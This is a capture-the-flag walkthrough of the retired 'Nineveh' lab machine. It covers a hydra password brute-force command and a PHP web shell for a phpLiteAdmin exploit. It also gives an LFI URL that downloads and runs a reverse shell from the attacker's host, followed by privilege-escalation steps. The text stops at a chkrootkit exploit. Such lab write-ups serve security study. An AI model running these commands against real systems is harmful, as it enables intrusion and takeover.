NINEVEH
This is a retired box with some nice concepts Let’s Jump right into it Upon spawning the machine we are given an IP address
Recon
Enumerating is very crucial, first let’s see the ports that are open Running an NMAP scan we get

Only two ports are open port 80 and 443
- HTTP and HTTPS
So fuzzing the https we got some directories, we find a login page on both one at department the other at dbbut we can’t do anything without logging in, same with the http

Initial foothold
Considering we havn’t seen anything suspicous from our directory fuzzing, we attempting bruteforcing for the password using hydra

Doesn’t really take time to get the http login password, same with the https
To crack login password with hydra is quite simple as long as it has it’s password in the wordlist
hydra -l "admin" -u /usr/share/wordlists/rockyou.txt machine IP http-post-form "/path-of-request:reuest-body:error"
You change the request body’s username and password to ^USER^ & password ^PASS^ Path of request is the login directory The request body can be gotten fron firefox dev tools network option The error is what you get after inputing wrong credentials NOTE: if it’s https it’ll be http-post-form

An Example of how it looks
Initial Access
So Yh Now we have the user login for both services, Checking the https service first We get this

We see it runs phpliteadmin v 1.9 - phpLiteAdmin is a web-based SQLite database admin tool written in PHP There’s an exploit on it on exploitdb and github

This is easier to understand GITHUB EXPLOIT modify the malicious code to <?php system($_GET["cmd"])?>
Heading back to our http /department directory We see some directories, heading to notes we get this

Looking at the url it looks like an lfi is possible and in the github exploit, it did hint at lfi if you don’t get rce After a series of trial & error we get the lfi to rce and we can execute commands

From the rce we download a php revshel hosted on our server
http://nineveh.htb/department/manage.php?notes=files/ninevehNotes/../../../../../../var/tmp/saint.php&cmd=cd%20/tmp;id%20;%20pwd;%20whoami;%20wget%2010.10.14.24:8000/htbrev.php%20;%20ls%20-la%20;%20chmod%20+x%20htbrev.php%20;%20ls%20-la%20;%20php%20htbrev.php;%20id

Privilege Escalation
On catching our shell we run a series of enumeration We locate the secure notes directories that was hinted to at notes And the Image looks quite large, larger than it’s predecessor by a lot, we try stringing it But we cn’t get all the files there, noticing the file path it’s a https directory se we head to the directory, It displays an image, we download the image

We string it on out machine, we get both id_rsa (private key) and id_rsa.pub (public key)
But during our port scan we didn’t get any ssh port open, so we run ss -tulnp to see listening ports on the machine
If a port that didn’t turn up in our scans is listening we can port forward to that port


We tranfer the gotten id_rsa to the machine via hosting on a python server then downloading it to the victim machine
change it’s permissions chmod 600 id_rsa
Running linpeas (enumeration script)
We see a cron job running and we see some paths variable set


so now reading the reports, it seems something is running
let’s get pspy64 to enumerate all processes

We see lot’s of /usr/bin/chkrootkit looking up chkrootkit we see there’s an exploit for it

